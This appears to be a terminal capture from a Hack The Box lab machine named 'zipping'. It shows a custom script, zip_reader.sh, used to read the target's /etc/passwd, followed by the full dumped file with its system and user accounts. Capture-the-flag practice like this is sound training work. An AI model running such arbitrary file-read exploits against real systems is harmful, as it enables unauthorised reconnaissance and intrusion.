 ┌──(marss㉿10.10.15.5)-[~/Documents/HTB/zipping/scripts]
└─$ [09/12/23 6:43:05] ./zip_reader.sh -f "/etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:104:110:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
rektsu:x:1001:1001::/home/rektsu:/bin/bash
mysql:x:107:115:MySQL Server,,,:/nonexistent:/bin/false
_laurel:x:999:999::/var/log/laurel:/bin/false